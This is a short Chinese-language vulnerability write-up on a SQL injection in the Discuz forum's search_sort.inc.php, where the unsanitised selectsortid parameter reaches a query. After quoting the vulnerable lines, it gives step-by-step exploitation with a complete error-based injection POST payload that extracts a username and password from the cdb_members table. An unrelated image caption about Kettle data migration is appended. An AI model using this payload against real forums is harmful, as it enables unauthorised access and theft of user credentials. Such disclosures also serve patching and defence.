在文件/include/search_sort.inc.php150行
@include_once DISCUZ_ROOT.'./forumdata/cache/threadsort_'.$selectsortid.'.php';
这个$selectsortid变量没有做过任何处理,而且最后进入到了170行的SQL语句
$query = $db->query("SELECT tid FROM {$tablepre}optionvalue$selectsortid ".($sqlsrch ? 'WHERE '.$sqlsrch : '')."");
导致了SQL注入的产生

漏洞利用过程
1.登陆论坛
2.访问
http://xxxx.com/search.php
post数据:
formhash=1&srchtype=threadsort&st=on&sortid=3&searchsubmit=true&selectsortid=3 where tid =1 and (select 1 from (select count(*),concat((select (select (select concat(username,0x3a,password) from cdb_members limit 1) ) from `information_schema`.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)%23&srcchtxt=aaa
![[转载] 使用Kettle进行数据迁移(ETL)](https://images0.cnblogs.com/blog/475953/201304/24154717-1fe40c4479f4471f823d37dfd82fac7a.jpg)